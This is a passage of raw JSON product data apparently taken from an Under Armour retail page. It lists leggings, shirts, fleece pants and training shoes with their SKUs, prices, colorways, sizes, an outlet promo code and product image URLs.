swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383355-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383355-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383355-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383355-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383355-477_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383355-477_FC\"}]}},\"1383603\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzgzNjAz\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/1383603.html\",\"subHeader\":\"Women's Leggings\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Meridian Printed\"},\"style\":\"1383603\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":80,\"max\":80},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":67.97,\"max\":80}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"110\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Wham Blue / Wham Blue\",\"hex\":\"cecbc2\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, Black\",\"alt\":\"UA Meridian Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-002_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-002_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-002_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-002_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-002_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-002_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383603-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383603-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383603-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383603-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-002_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"003\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, Black\",\"alt\":\"UA Meridian Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-003_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-003_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-003_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-003_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-003_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-003_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-003_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XSS\"},{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"XST\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"SMS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SMT\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"MDT\"},{\"__typename\":\"SizeVariation\",\"size\":\"MDS\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGS\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLS\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLS\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"1383973\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/198634145041.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTQ1MDQx\",\"sku\":\"1383973-338-LG\",\"upc\":\"198634145041\",\"subHeader\":\"Men's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Rack Green\"},\"style\":\"1383973\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Energy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":45,\"variantSale\":45},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-338_FC\"}]}},\"1386497\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/pants_and_leggings/ua_icon_fleece_womens_wide_leg_pants/197777215352.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc3MjE1MzUy\",\"sku\":\"1386497-011-LG\",\"upc\":\"197777215352\",\"subHeader\":\"Women's Wide Leg Pants\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"011\",\"hex\":\"#A2A8AE\",\"secondaryHex\":null,\"colorway\":\"Mod Gray Light Heather / White\"},\"style\":\"1386497\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Icon Fleece\"},\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"link\":null,\"promotionId\":\"JAN 26 SAE Message\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":54.97},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Icon Fleece, Gray\",\"alt\":\"UA Icon Fleece, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1386497-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1386497-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_PDP_1386497-011_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q4_ProjectRedZone_MatchingSets_PDP_1386497-011_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FCADD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_FCADD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_DRWCRD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_DRWCRD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_HEM?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_HEM\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1386497-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1386497-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1386497-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1386497-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1386497-011_FC\"}]}},\"3027341\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDozMDI3MzQx\",\"url\":\"/p/training/ua_reign_6_mens_training_shoes/3027341.html\",\"subHeader\":\"Men's Training Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Reign 6\"},\"style\":\"3027341\",\"division\":\"Footwear\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":130,\"max\":130},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":120.97,\"max\":130}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Illusion Green / Anthracite\",\"hex\":\"9fb8b4\",\"secondaryHex\":\"cad6d3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Blue\",\"alt\":\"UA Reign 6, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?rp=stand